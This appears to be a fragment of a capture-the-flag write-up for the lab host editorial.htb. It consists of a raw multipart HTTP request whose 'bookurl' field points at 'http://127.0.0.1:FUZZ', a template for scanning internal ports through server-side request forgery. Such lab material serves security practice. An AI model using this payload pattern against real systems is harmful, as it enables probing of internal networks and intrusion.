 POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------306640674219857066094009126536
Content-Length: 349
Origin: http://editorial.htb
Connection: close
Referer: http://editorial.htb/upload
-----------------------------306640674219857066094009126536
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:FUZZ
-----------------------------306640674219857066094009126536
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------306640674219857066094009126536--